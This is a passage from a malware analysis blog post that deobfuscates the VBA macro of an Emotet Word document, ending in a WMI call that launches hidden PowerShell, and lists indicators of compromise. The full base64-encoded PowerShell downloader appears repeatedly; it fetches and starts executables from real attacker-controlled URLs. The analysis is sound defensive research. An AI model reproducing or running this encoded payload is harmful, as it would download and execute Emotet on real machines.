","JABIAG","kAcgBt","AHkAaA","BxAGEA","bAB0AG","8AcwAu","ACIARA","BvAHcA","YABOAG","wAbwBh","AGQAZg","BpAGAA","TABFAC","IAKAAk","AE4AZA","BsAHUA","YQBsAH","UAdgAs","ACAAJA","BFAGsA","eABoAG","wAbwBi","AHEAcg","BsAGgA","KQA7AC","QASABr","AHUAaw","BrAGYA","bwBwAH","QAagBk","AHIAPQ","AnAFgA","YQBiAG","QAeAB2","AGsAZg","BjAG0A","YQAnAD","sASQBm","ACAAKA","AoACYA","KAAnAE","cAZQB0","AC0ASQ","AnACsA","JwB0AG","UAbQAn","ACkAIA","AkAEUA","awB4AG","gAbABv","AGIAcQ","ByAGwA","aAApAC","4AIgBM","AGAAZQ","BuAGcA","YABUAE","gAIgAg","AC0AZw","BlACAA","MgA5AD","kAMwA2","ACkAIA","B7AFsA","RABpAG","EAZwBu","AG8Acw","B0AGkA","YwBzAC","4AUABy","AG8AYw","BlAHMA","cwBdAD","oAOgAi","AHMAYA","BUAEEA","UgB0AC","IAKAAk","AEUAaw","B4AGgA","bABvAG","IAcQBy","AGwAaA","ApADsA","JABZAH","oAagBq","AGYAcA","BsAG0A","awBnAH","gAPQAn","AEIAeA","BsAGsA","cQBtAH","QAeABh","ACcAOw","BiAHIA","ZQBhAG","sAOwAk","AE0Abw","BsAGMA","aABpAG","oAeAA9","ACcAUQ","B1AGEA","dABsAG","IAZABs","AHEAdg","BmAGQA","cAAnAH","0AfQBj","AGEAdA","BjAGgA","ewB9AH","0AJABS","AGMAaw","BhAGoA","cgB4AH","YAaQA9","ACcARQ","BqAGUA","YwB3AG","EAcgBn","AGsAYw","BsACcA", "",""))Let's join the substrings:
48. Ysjchbkkg = "Powershell -w hidden -en JABBAHoAeQB0AGoAaAB6AGcAYQB1AG0AaQBnAD0AJwBOAHYAeABkAHgAZwBjAGMAYgBuAGcAJwA7ACQATgBuAHkAagB0AGgAYwByAHoAagBvAHkAdgAgAD0AIAAnADkAMwA3ACcAOwAkAEkAaQBxAHMAZgBwAHMAbQA9ACcAUgBvAGcAeABwAGcAeQB2AGUAJwA7ACQARQBrAHgAaABsAG8AYgBxAHIAbABoAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABOAG4AeQBqAHQAaABjAHIAegBqAG8AeQB2ACsAJwAuAGUAeABlACcAOwAkAFMAYgByAHkAcAB5AHcAeABnAGMAaQB0AGYAPQAnAFcAcABhAHcAeQBiAGkAcQBtAGoAJwA7ACQASABpAHIAbQB5AGgAcQBhAGwAdABvAHMAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4AZQBUAC4AVwBlAEIAQwBMAGkARQBuAFQAOwAkAFIAeABiAHkAdwBpAGMAaQA9ACcAaAB0AHQAcAA6AC8ALwBhAGgAYwAuAG0AcgBiAGQAZQB2AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBxAHAAMAAvACoAaAB0AHQAcAA6AC8ALwBlAC0AdAB3AG8AdwAuAGIAZQAvAHYAZQByAGQAZQAvAGkAbgA2AGsALwAqAGgAdAB0AHAAcwA6AC8ALwBtAGEAZwBuAGkAZgBpAGMAZQBuAHQAcABhAGsAaQBzAHQAYQBuAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBoAGEANQBqADAAYgAxAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBxAHcAcQBvAG8ALgBjAG8AbQAvAGgAbwBtAGwAZAB3AC8AMwBwAGkAeQB5ADQALwAqAGgAdAB0AHAAOgAvAC8AcwBpAHcAYQBrAHUAcABvAHMAbwAuAGMAbwBtAC8AcwBpAHcAYQBrAHUAMgAvAFgANQB6AEIAMABlAHkALwAnAC4AIgBzAHAATABgAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAE4AdQBvAGwAdAB3AGYAcQBoAD0AJwBRAHIAdgBvAGgAZABpAHUAYgBmAGUAawAnADsAZgBvAHIAZQBhAGMAaAAoACQATgBkAGwAdQBhAGwAdQB2ACAAaQBuACAAJABSAHgAYgB5AHcAaQBjAGkAKQB7AHQAcgB5AHsAJABIAGkAcgBtAHkAaABxAGEAbAB0AG8AcwAuACIARABvAHcAYABOAGwAbwBhAGQAZgBpAGAATABFACIAKAAkAE4AZABsAHUAYQBsAHUAdgAsACAAJABFAGsAeABoAGwAbwBiAHEAcgBsAGgAKQA7ACQASABrAHUAawBrAGYAbwBwAHQAagBkAHIAPQAnAFgAYQBiAGQAeAB2AGsAZgBjAG0AYQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAEUAawB4AGgAbABvAGIAcQByAGwAaAApAC4AIgBMAGAAZQBuAGcAYABUAEgAIgAgAC0AZwBlACAAMgA5ADkAMwA2ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAEEAUgB0ACIAKAAkAEUAawB4AGgAbABvAGIAcQByAGwAaAApADsAJABZAHoAagBqAGYAcABsAG0AawBnAHgAPQAnAEIAeABsAGsAcQBtAHQAeABhACcAOwBiAHIAZQBhAGsAOwAkAE0AbwBsAGMAaABpAGoAeAA9ACcAUQB1AGEAdABsAGIAZABsAHEAdgBmAGQAcAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABSAGMAawBhAGoAcgB4AHYAaQA9ACcARQBqAGUAYwB3AGEAcgBnAGsAYwBsACcA")There is a PowerShell script in the Ysjchbkkg variable. Powershell ( MITRE ATT&CK T1086 ) is commonly used by attackers to perform various actions, including downloading a file and execution of a code. The -en parameter in the PowerShell script is an alias of the -EncodedCommand parameter.
💡 "- EncodedCommand " accepts a base64-encoded string version of a command.
Therefore, we must use base64 decoding to reveal the PowerShell command. We'll analyze the obfuscated PowerShell command in the second part of this technical analysis series.
Now, we know the value of the Ysjchbkkg variable . Let's remember our main operation:
4. Do While Fcbxktofsye.Create(er & Ysjchbkkg, Swdtudgkjzjs, Awzttocpmk, Dzzebvtpbu)
LoopUntil now, we revealed Fcbxktofsye , er , and Ysjchbkkg variables . Now, we must find Swdtudgkjzjs , Awzttocpmk and Dzzebvtpbu variables.
Swdtudgkjzjs is uninitialized.
49. Swdtudgkjzjs = ""Awzttocpmk exists in the macro codes:
50. Set Awzttocpmk = GetObject(Ybdakolbjc)51. Ybdakolbjc = Ixldqggmg + Dtcqcidgf.EkrdfjzpyjnsxLet's put 51. in place of Ybdakolbjc in 50 ., we get:
52. Set Awzttocpmk = GetObject(YIxldqggmg + Dtcqcidgf.Ekrdfjzpyjnsx)We found Dtcqcidgf.Ekrdfjzpyjnsx before:
13. Dtcqcidgf.Ekrdfjzpyjnsx = "P"Let's get Ixldqggmg from the macro codes:
53. Ixldqggmg = Dlgwrtobrxjmm + ChrW(wdKeyS) + Dtcqcidgf.Hsinculclm.Tag + RpkdwysvusevWe need Dlgwrtobrxjmmi , ChrW(wdKeyS) , Dtcqcidgf.Hsinculclm.Tag and Rpkdwysvusev to find Ixldqggmg .
We've already revealed the value of Dlgwrtobrxjmm in 22. :
22. Dlgwrtobrxjmm = "winmgmtS:win32_Process"We've also revealed ChrW(wdKeyS) in 12. :
12. ChrW(wdKeyS) = "S"Let's find Dtcqcidgf.Hsinculclm.Tag . We must look at data streams in forms instead of the macro codes.
💡 Tag is a property that stores additional information about each control on the forms. The default setting is a zero-length string (" ").
Dtcqcidgf.Hsinculclm is defined in the form variables in the document:
54. Dtcqcidgf.Hsinculclm.Tag = "tar"Let's find Rpkdwysvusev . According to its name, it seems that it is in the macro codes.
55. Rpkdwysvusev = Dtcqcidgf.Fshewmvxnlq.TagBut, it is a tag property of a form variable, Dtcqcidgf.Fshewmvxnlq .
56. Dtcqcidgf.Fshewmvxnlq.Tag = "tu"Therefore:
57. Rpkdwysvusev = "tu"Let's put 22. , 12. , 54. and 57. in 53. :
58. Ixldqggmg = "winmgmtS:win32_Process" + "S" + "tar" + "tu"Get rid of "+" characters:
59. Ixldqggmg = "winmgmtS:win32_ProcessStartu"Now, we now Ixldqggmg . Let's put 59. and 13. in 52. :
60. Set Awzttocpmk = GetObject("winmgmtS:win32_ProcessStartu" + "P")Therefore:
61. Set Awzttocpmk = GetObject("winmgmtS:win32_ProcessStartuP")In the code showwindow property of Awzttocpmk is defined as False ( Hidden Window, MITRE ATT&CK T1143 ):
62. GetObject(winmgmtS:win32_processSp).showwindow = False💡 ShowWindow function Sets the specified window's show state. The False value hides the window.
Let's remember our main operation again.
4. Do While Fcbxktofsye.Create(er & Ysjchbkkg, Swdtudgkjzjs, Awzttocpmk, Dzzebvtpbu)
LoopWe've found Fcbxktofsye , er , Ysjchbkkg , Swdtudgkjzjs and Awzttocpmk until now .
Now, we must find Dzzebvtpbu variable, but it is uninitialized.
63. Dzzebvtpbu = ""We revealed all variables. Let's remember them:
23. Set Fcbxktofsye = GetObject(winmgmtS:win32_Process)25. er = ""48. Ysjchbkkg = "Powershell -w hidden -en JABBAHoAeQB0AGoAaAB6AGcAYQB1AG0AaQBnAD0AJwBOAHYAeABkAHgAZwBjAGMAYgBuAGcAJwA7ACQATgBuAHkAagB0AGgAYwByAHoAagBvAHkAdgAgAD0AIAAnADkAMwA3ACcAOwAkAEkAaQBxAHMAZgBwAHMAbQA9ACcAUgBvAGcAeABwAGcAeQB2AGUAJwA7ACQARQBrAHgAaABsAG8AYgBxAHIAbABoAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABOAG4AeQBqAHQAaABjAHIAegBqAG8AeQB2ACsAJwAuAGUAeABlACcAOwAkAFMAYgByAHkAcAB5AHcAeABnAGMAaQB0AGYAPQAnAFcAcABhAHcAeQBiAGkAcQBtAGoAJwA7ACQASABpAHIAbQB5AGgAcQBhAGwAdABvAHMAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4AZQBUAC4AVwBlAEIAQwBMAGkARQBuAFQAOwAkAFIAeABiAHkAdwBpAGMAaQA9ACcAaAB0AHQAcAA6AC8ALwBhAGgAYwAuAG0AcgBiAGQAZQB2AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBxAHAAMAAvACoAaAB0AHQAcAA6AC8ALwBlAC0AdAB3AG8AdwAuAGIAZQAvAHYAZQByAGQAZQAvAGkAbgA2AGsALwAqAGgAdAB0AHAAcwA6AC8ALwBtAGEAZwBuAGkAZgBpAGMAZQBuAHQAcABhAGsAaQBzAHQAYQBuAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBoAGEANQBqADAAYgAxAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBxAHcAcQBvAG8ALgBjAG8AbQAvAGgAbwBtAGwAZAB3AC8AMwBwAGkAeQB5ADQALwAqAGgAdAB0AHAAOgAvAC8AcwBpAHcAYQBrAHUAcABvAHMAbwAuAGMAbwBtAC8AcwBpAHcAYQBrAHUAMgAvAFgANQB6AEIAMABlAHkALwAnAC4AIgBzAHAATABgAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAE4AdQBvAGwAdAB3AGYAcQBoAD0AJwBRAHIAdgBvAGgAZABpAHUAYgBmAGUAawAnADsAZgBvAHIAZQBhAGMAaAAoACQATgBkAGwAdQBhAGwAdQB2ACAAaQBuACAAJABSAHgAYgB5AHcAaQBjAGkAKQB7AHQAcgB5AHsAJABIAGkAcgBtAHkAaABxAGEAbAB0AG8AcwAuACIARABvAHcAYABOAGwAbwBhAGQAZgBpAGAATABFACIAKAAkAE4AZABsAHUAYQBsAHUAdgAsACAAJABFAGsAeABoAGwAbwBiAHEAcgBsAGgAKQA7ACQASABrAHUAawBrAGYAbwBwAHQAagBkAHIAPQAnAFgAYQBiAGQAeAB2AGsAZgBjAG0AYQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAEUAawB4AGgAbABvAGIAcQByAGwAaAApAC4AIgBMAGAAZQBuAGcAYABUAEgAIgAgAC0AZwBlACAAMgA5ADkAMwA2ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAEEAUgB0ACIAKAAkAEUAawB4AGgAbABvAGIAcQByAGwAaAApADsAJABZAHoAagBqAGYAcABsAG0AawBnAHgAPQAnAEIAeABsAGsAcQBtAHQAeABhACcAOwBiAHIAZQBhAGsAOwAkAE0AbwBsAGMAaABpAGoAeAA9ACcAUQB1AGEAdABsAGIAZABsAHEAdgBmAGQAcAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABSAGMAawBhAGoAcgB4AHYAaQA9ACcARQBqAGUAYwB3AGEAcgBnAGsAYwBsACcA")49. Swdtudgkjzjs = ""61. Set Awzttocpmk = GetObject("winmgmtS:win32_ProcessStartuP")Let's put 23., 25. , 48. , 49. , 61. , and 63. in their places in 4 :
52. Do While GetObject(winmgmtS:win32_Process).Create("" & "Powershell -w hidden -en JABBAHoAeQB0AGoAaAB6AGcAYQB1AG0AaQBnAD0AJwBOAHYAeABkAHgAZwBjAGMAYgBuAGcAJwA7ACQATgBuAHkAagB0AGgAYwByAHoAagBvAHkAdgAgAD0AIAAnADkAMwA3ACcAOwAkAEkAaQBxAHMAZgBwAHMAbQA9ACcAUgBvAGcAeABwAGcAeQB2AGUAJwA7ACQARQBrAHgAaABsAG8AYgBxAHIAbABoAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABOAG4AeQBqAHQAaABjAHIAegBqAG8AeQB2ACsAJwAuAGUAeABlACcAOwAkAFMAYgByAHkAcAB5AHcAeABnAGMAaQB0AGYAPQAnAFcAcABhAHcAeQBiAGkAcQBtAGoAJwA7ACQASABpAHIAbQB5AGgAcQBhAGwAdABvAHMAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4AZQBUAC4AVwBlAEIAQwBMAGkARQBuAFQAOwAkAFIAeABiAHkAdwBpAGMAaQA9ACcAaAB0AHQAcAA6AC8ALwBhAGgAYwAuAG0AcgBiAGQAZQB2AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBxAHAAMAAvACoAaAB0AHQAcAA6AC8ALwBlAC0AdAB3AG8AdwAuAGIAZQAvAHYAZQByAGQAZQAvAGkAbgA2AGsALwAqAGgAdAB0AHAAcwA6AC8ALwBtAGEAZwBuAGkAZgBpAGMAZQBuAHQAcABhAGsAaQBzAHQAYQBuAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBoAGEANQBqADAAYgAxAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBxAHcAcQBvAG8ALgBjAG8AbQAvAGgAbwBtAGwAZAB3AC8AMwBwAGkAeQB5ADQALwAqAGgAdAB0AHAAOgAvAC8AcwBpAHcAYQBrAHUAcABvAHMAbwAuAGMAbwBtAC8AcwBpAHcAYQBrAHUAMgAvAFgANQB6AEIAMABlAHkALwAnAC4AIgBzAHAATABgAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAE4AdQBvAGwAdAB3AGYAcQBoAD0AJwBRAHIAdgBvAGgAZABpAHUAYgBmAGUAawAnADsAZgBvAHIAZQBhAGMAaAAoACQATgBkAGwAdQBhAGwAdQB2ACAAaQBuACAAJABSAHgAYgB5AHcAaQBjAGkAKQB7AHQAcgB5AHsAJABIAGkAcgBtAHkAaABxAGEAbAB0AG8AcwAuACIARABvAHcAYABOAGwAbwBhAGQAZgBpAGAATABFACIAKAAkAE4AZABsAHUAYQBsAHUAdgAsACAAJABFAGsAeABoAGwAbwBiAHEAcgBsAGgAKQA7ACQASABrAHUAawBrAGYAbwBwAHQAagBkAHIAPQAnAFgAYQBiAGQAeAB2AGsAZgBjAG0AYQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAEUAawB4AGgAbABvAGIAcQByAGwAaAApAC4AIgBMAGAAZQBuAGcAYABUAEgAIgAgAC0AZwBlACAAMgA5ADkAMwA2ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAEEAUgB0ACIAKAAkAEUAawB4AGgAbABvAGIAcQByAGwAaAApADsAJABZAHoAagBqAGYAcABsAG0AawBnAHgAPQAnAEIAeABsAGsAcQBtAHQAeABhACcAOwBiAHIAZQBhAGsAOwAkAE0AbwBsAGMAaABpAGoAeAA9ACcAUQB1AGEAdABsAGIAZABsAHEAdgBmAGQAcAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABSAGMAawBhAGoAcgB4AHYAaQA9ACcARQBqAGUAYwB3AGEAcgBnAGsAYwBsACcA","",GetObject("winmgmtS:win32_ProcessStartuP"),"")
Loop💡 & operator generates a string concatenation of two expressions.
In this Do While loop, Create method of the Win32_Process class is used.
💡 The Create WMI class method creates a new process.
Syntax:
uint32 Create(
[in] string CommandLine,
[in] string CurrentDirectory,
[in] Win32_ProcessStartup ProcessStartupInformation,
[out] uint32 ProcessId
);Therefore, the first variable is the command line to execute. It is a PowerShell command in this code.
The second variable is CurrentDirectory. If this parameter is NULL as in this code, the new process will have the same path as the calling process.
The third variable is ProcessStartupInformation, like winmgmtS:win32_ProcessStartuP in this example.
💡 The Win32_ProcessStartup abstract WMI class represents the startup configuration of a Windows-based process. The class is defined as a method type definition, which means that it is only used for passing information to the Create method of the Win32_Process class.
The last variable is the global process identifier that can be used to identify a process.
Summary
The purpose of this document, as the first part of the Emotet Technical Analysis Series is to demonstrate how to reveal heavily obfuscated Visual Basic macro codes in a recent Emotet malware document. Briefly, this obfuscated VBA code embedded in the Word document executes a PowerShell command using VMI.
So far, adversaries used following techniques to obfuscate VBA codes in the analyzed document:
Using hundreds of never used loops, declarations, conditions, type conversions and variable assignments.
Using empty macros.
Inserting many instances of a string ( =mmuusns= ) to the content of several variables.
ShowWindow property is set to False to hide the created process appearing on the user's task bar.
Hiding some variables in User Forms , instead of putting them in the macro codes.
Hiding some variables in properties of form variables such as Tag and GroupName properties.
Using Split function to split a string to its substrings by a given delimiter ( =mmuusns= ). The delimiter is the random string used before.
Joining substrings to create the original string by the Join function.
Concatenating strings with + and & operators.
Using alternating case strings like winmgmtS:win32_ProcessStartuP to bypass simple case-sensitive filters.
Using ChrW conversion and wdKey enumeration such as wdKeyS to obfuscate characters.
Using WMI to create a process instead of cmd . If WMI activity is not monitored, it is hard to detect creation of the malicious process. However, if WMI activity is monitored, WMI process creation gives blue teams a strong signal to investigate further since it is not something commonly seen in business processes.
Using uninitialized variables as the Null character.
Adding dozens of space characters to variables. Then, the Trim function is used to strip leading and trailing strings.
Using useless functions, such as the CVar type conversion function.
We will analyze and reveal behaviors of the PowerShell command in the second part of this Emotet Technical Analysis series.
MITRE’s ATT&CK Techniques Observed
Indicator of Compromises (IoCs)
Delivery Documents
FF76FF1440947E3DD42578F534B91FDB8229C1F40FED36A3DD5688DBC51F0014Emotet Executables
cb463bc2cfbe95d234afc0d3708babb85c7e29089d3691ab0ba6695eeeccb60fDomains (serves delivery documents)
ahc.mrbdev.com
alokhoa.vn
honamcharity.ir
lvita.co
selloderaza.clDomains (serves Emotet executables)
5kmtechnologies.com
e-twow.be
qwqoo.com
magnificentpakistan.com
siwakuposo.com
yesimsatirli.comURLs (serves delivery documents)
hxxps://alokhoa.vn/wp-content/uploads/lm/1-91751097-8408196-fcan6yhfsu-gg5ak/
hxxp://honamcharity.ir/mmth4/Documentation/gepvh74lcq7h/
hxxp://lvita.co/tmp/Reporting/
hxxp://www.selloderaza.cl/wp-snapshots/balance/e2o6-62079720-0865-srgnquu24o-ppcdh20p/URLs (serves Emotet executables)
hxxp://ahc.mrbdev.com/wp-admin/qp0/
hxxp://e-twow.be/verde/in6k/
hxxps://humana.5kmtechnologies.com/wp-includes/KdR9xbBq1/
hxxps://magnificentpakistan.com/wp-includes/ha5j0b1/
hxxps://www.qwqoo.com/homldw/3piyy4/
hxxp://siwakuposo.com/siwaku2/X5zB0ey/
hxxp://yesimsatirli.com/baby/HsWjaCfoR/IPs (serves delivery documents)
45.117.169.96
149.129.92.191
158.58.186.204
186.64.116.35IPs (serves Emotet executables)
83.150.215.163
111.90.144.211Source: Pycus













コメント